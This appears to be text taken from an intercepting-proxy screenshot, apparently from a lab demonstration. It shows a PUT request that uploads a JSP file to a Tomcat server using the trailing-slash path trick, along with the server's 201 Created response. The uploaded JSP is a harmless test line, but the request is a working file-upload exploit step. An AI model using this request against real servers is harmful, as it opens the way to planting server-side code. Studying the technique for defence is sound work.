 Request
Raw Headers Hex XML
PUT /examples/jsp/661.jsp/ HTTP/1.1
Host: 192.168.154.129:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Content-Length: 29
<%out.println("xx");%>
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Wed, 20 Sep 2017 07:33:
Connection: close